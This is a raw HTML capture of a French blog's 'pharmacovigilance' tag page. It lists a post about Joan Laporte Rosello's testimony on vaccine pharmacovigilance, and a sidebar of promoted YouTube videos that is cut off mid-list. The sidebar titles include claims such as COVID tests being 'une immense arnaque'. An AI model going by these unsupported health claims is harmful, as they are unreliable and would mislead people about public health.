

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinchouillard.com/tag/pharmacovigilance/
body_size: 74060
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>pharmacovigilance | grinchouillard</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://grinchouillard.com/tag/pharmacovigilance/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/grinchouillard.com\/","nextItem":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#listItem"},{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#listItem","position":2,"name":"pharmacovigilance","previousItem":"https:\/\/grinchouillard.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#collectionpage","url":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/","name":"pharmacovigilance | grinchouillard","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/grinchouillard.com\/#website"},"breadcrumb":{"@id":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/#person","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/tag\/pharmacovigilance\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"WebSite","@id":"https:\/\/grinchouillard.com\/#website","url":"https:\/\/grinchouillard.com\/","name":"grinchouillard","description":"Juste lucide sur la situation et en perp\u00e9tuelle \u00e9volution","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/grinchouillard.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux" href="https://grinchouillard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux des commentaires" href="https://grinchouillard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux de l’étiquette pharmacovigilance" href="https://grinchouillard.com/tag/pharmacovigilance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grinchouillard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://grinchouillard.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://grinchouillard.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grinchouillard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://grinchouillard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grinchouillard.com/wp-json/wp/v2/tags/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grinchouillard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]>
<script src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-180x180.png" />
<meta name="msapplication-TileImage" content="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-pharmacovigilance tag-834 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<img class="mh-header-image" src="https://grinchouillard.com/wp-content/uploads/2014/04/cropped-ban_grinchouillard.jpg" height="240" width="1037" alt="grinchouillard" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<h2 class="mh-header-title">grinchouillard</h2>
<h3 class="mh-header-tagline">Juste lucide sur la situation et en perpétuelle évolution</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://grinchouillard.com/page-d-exemple/">C&rsquo;est quoi ?</a></li>
<li class="page_item page-item-339"><a href="https://grinchouillard.com/contacter/">Contacter</a></li>
<li class="page_item page-item-1480 page_item_has_children"><a href="https://grinchouillard.com/extras/">Extras</a>
<ul class='children'>
	<li class="page_item page-item-1311"><a href="https://grinchouillard.com/extras/bonus/">Bonus</a></li>
	<li class="page_item page-item-1501"><a href="https://grinchouillard.com/extras/bonus-2/">Bonus 2</a></li>
</ul>
</li>
<li class="page_item page-item-1951 page_item_has_children"><a href="https://grinchouillard.com/top-videos/">Top vidéos</a>
<ul class='children'>
	<li class="page_item page-item-1949"><a href="https://grinchouillard.com/top-videos/top-infos-youtube/">Top infos Youtube</a></li>
</ul>
</li>
<li class="page_item page-item-939"><a href="https://grinchouillard.com/vrac-de-liens/">Vrac de liens</a></li>
</ul></div>
		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">pharmacovigilance</h1>			</header><article class="mh-loop-item mh-clearfix post-1689 post type-post status-publish format-standard has-post-thumbnail hentry category-reflexion tag-commission-parlementaire tag-covod tag-espagne tag-joan-laporte-rosello tag-pharmacovigilance tag-problemes tag-vaccin">
	<figure class="mh-loop-thumb">
		<a href="https://grinchouillard.com/problemes-lies-a-la-pharmacovigilance-joan-laporte-rosello/"><img width="326" height="245" src="https://grinchouillard.com/wp-content/uploads/2022/02/vigilence_2-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/vigilence_2-326x245.jpg 326w, https://grinchouillard.com/wp-content/uploads/2022/02/vigilence_2-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://grinchouillard.com/problemes-lies-a-la-pharmacovigilance-joan-laporte-rosello/" rel="bookmark">
					Problèmes liés à la pharmacovigilance-Joan Laporte Rosello				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>20 février 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://grinchouillard.com/author/grinch/">Raspoutine</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://grinchouillard.com/problemes-lies-a-la-pharmacovigilance-joan-laporte-rosello/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Joan Laporte Rosello, Professeur de pharmacologie, expose les problèmes liés à la pharmacovigilance vaccinale et à la gestion du COVID face à une commission parlementaire <a class="mh-excerpt-more" href="https://grinchouillard.com/problemes-lies-a-la-pharmacovigilance-joan-laporte-rosello/" title="Problèmes liés à la pharmacovigilance-Joan Laporte Rosello">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-98" class="mh-widget widget_block"><p>			<div 
			class="yotu-playlist yotuwp yotu-limit-min yotu-limit-max   yotu-thumb-169  yotu-template-grid" 
			data-page="1"
			id="yotuwp-6966fbbb9371a"
			data-yotu="modal"
			data-total="1"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-top">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
<div class="yotu-videos yotu-mode-grid yotu-column-2 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first">
								<a href="#LVY_LQ-9ie0" class="yotu-video ytef-grow" data-videoid="LVY_LQ-9ie0" data-title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d\&#039;entendre" title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LVY_LQ-9ie0/sddefault.jpg" alt="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">	
													</div>
					</div>
											<h3 class="yotu-video-title">Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d'entendre</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#SpiC1DgxZ28" class="yotu-video ytef-grow" data-videoid="SpiC1DgxZ28" data-title="La fin de l\&#039;hégémonie ?" title="La fin de l&#039;hégémonie ?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/SpiC1DgxZ28/sddefault.jpg" alt="La fin de l&#039;hégémonie ?">	
													</div>
					</div>
											<h3 class="yotu-video-title">La fin de l'hégémonie ?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#iTYZ5D0bnwA" class="yotu-video ytef-grow" data-videoid="iTYZ5D0bnwA" data-title="\&quot;Le test COVID est une immense arnaque !\&quot; - Pierre Chaillot de la chaîne Décoder l\&#039;éco" title="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/iTYZ5D0bnwA/sddefault.jpg" alt="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">	
													</div>
					</div>
											<h3 class="yotu-video-title">"Le test COVID est une immense arnaque !" - Pierre Chaillot de la chaîne Décoder l'éco</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#YNeZKLusSzI" class="yotu-video ytef-grow" data-videoid="YNeZKLusSzI" data-title="Macron au Cameroun : faux public, corruption et néo-colonialisme" title="Macron au Cameroun : faux public, corruption et néo-colonialisme">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/YNeZKLusSzI/sddefault.jpg" alt="Macron au Cameroun : faux public, corruption et néo-colonialisme">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron au Cameroun : faux public, corruption et néo-colonialisme</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#Mgjq6SRJbfg" class="yotu-video ytef-grow" data-videoid="Mgjq6SRJbfg" data-title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »" title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/Mgjq6SRJbfg/sddefault.jpg" alt="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">	
													</div>
					</div>
											<h3 class="yotu-video-title">L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »</h3>
																			</a>
							</li>
				
						<li class="">
